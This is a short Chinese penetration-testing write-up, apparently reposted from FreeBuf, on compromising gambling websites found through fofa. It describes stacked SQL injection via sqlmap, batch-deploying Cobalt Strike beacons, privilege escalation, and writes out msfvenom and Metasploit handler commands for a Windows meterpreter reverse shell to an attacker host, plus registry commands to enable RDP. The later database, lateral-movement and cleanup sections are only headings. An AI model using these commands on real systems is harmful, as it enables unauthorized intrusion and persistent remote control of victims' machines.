0x01 信息搜集

首先当然是通过fofa进行bc网站的后台搜集(搜索语法大家自行探索),获得的qi牌bc站几乎都是一模一样,估计是分站。随便打开一个看看,是下图



sqlmap跑一把,发现存在堆叠注入。由于都是分站,因此存在相同漏洞的应该不少。

0x02 上线cs

写个脚本,批量上线cs。可以看到有个上线就直接是SYSTEM权限,这就很无聊了。我们拿个普通权限的进行进一步渗透测试

首先我们要提权,至少也得有Administrator权限吧。

0x03 提权

方式一(漏洞利用)

cs中执行run systeminfo收集目标安装的补丁,使用在线提权辅助工具查看能够利用的漏洞。查找exp并利用即可。

方式二(msf辅助提权)

要想利用msf辅助提权,必须要反弹shell到msf

一方面可以利用cs在目标机上执行msf生成的木马上线msf。我这里是cs服务端和msf在同一vps上

msfvenom -p windows/meterpreter_reverse_tcp lhost=x.x.x.x lport=8888 -f exe > shell.exe

msfconsole

use exploit/multi/handler

set payload windows/meterpreter_reverse_tcp

show options

set lhost x.x.x.x

set lport 8888

run

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost x.x.x.x

set lport 8888

exploit

0x04 后渗透

开启RDP

查看是否开启rdp

REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections如未打开,使用下列命令打开

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f查看rdp端口

REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber

数据库

横向移动

打扫战场

本文作者:xzajyjs, 转载请注明来自FreeBuf.COM如有侵权请联系:admin#unsafe.sh